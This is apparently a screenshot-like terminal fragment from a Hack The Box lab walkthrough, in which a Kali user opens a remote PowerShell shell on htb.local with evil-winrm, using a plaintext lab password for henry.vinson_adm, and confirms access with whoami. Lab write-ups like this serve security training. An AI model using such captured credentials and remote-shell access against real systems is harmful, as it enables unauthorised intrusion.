 ┌──(kali㉿kali)-[~/htb-labs/APT/pyKerbrute]
└─$ evil-winrm -i htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami
htb\henry.vinson_adm
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>